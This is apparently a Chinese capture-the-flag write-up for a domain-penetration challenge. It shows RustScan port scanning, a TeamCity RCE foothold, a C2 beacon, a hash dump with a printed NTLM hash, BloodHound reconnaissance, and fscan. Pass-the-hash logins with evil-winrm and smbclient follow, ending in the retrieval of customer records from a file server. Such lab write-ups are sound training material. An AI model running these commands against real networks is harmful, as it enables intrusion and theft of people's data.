第二届红桥杯域渗透挑战赛WP

入口

端口扫描,扫到以下端口开放

1 | 👉 root@racknerd-cfd9bbe ~ git:() docker run -it --rm --name rustscan rustscan/rustscan:2.1.1 -u 70000 -a 50.185.68.69 -- -sC -Pn |

分别访问并找历史CVE漏洞,最后发现 8111 端口的 TeamCity 可以利用,使用找到的 RCE exp GetShell

然后上传 C2 beacon 并上线该机器(反弹shell也是可以的,只不过用C2后续操作更加方便)

内网



用CS上线之后,使用 hashdump 命令 dump 本机的用户hash,拿到以下hash

1 | Administrator:500:aad3b435b51404eeaad3b435b51404ee:e20e81c5c06ccf288474c581f13423b9::: |



然后上传 SharpHound.exe 进行域信息收集,收集完毕之后在 BloodHound 中查看,发现 mspadmin 用户隶属于域 Administrator 组和 Domain Admins 组(任务:获取DA域管理员权限 - 完成)

这也就说明我们现在已经拥有了域内管理员权限了。然后上传并使用 fscan.exe 扫描内网资产,目的是定位域控和 FILES001 机器,所以这里使用 -nopoc 参数并指定常见端口进行扫描,命令如下:

1 | fscan.exe -h 10.2.40.1/16 -nopoc -t 10 -p 88,135,389,445,636,5985 |

扫描结果如下图:

开放端口如下:



然后内网穿透并使用 evil-winrm 以 pth 的方式登上去,成功登录,域管理员账户有效。

1 | proxychains4 -q evil-winrm -i 10.2.40.50 -u mspadmin -H e20e81c5c06ccf288474c581f13423b9 |

文件服务器



现在只剩在 FILES001 中寻找敏感信息了。用 smbclient 的 tree 命令可以快速浏览大量文件。最终在E盘中找到大量客户记录(custom records)。

1 | proxychains4 smbclient.py gapfactories.local/mspadmin@10.2.40.90 --hashes ":e20e81c5c06ccf288474c581f13423b9" |

下载下来进行查看,发现确实是客户的个人信息。(任务:窃取FILE001文件服务器上的用户数据 - 完成)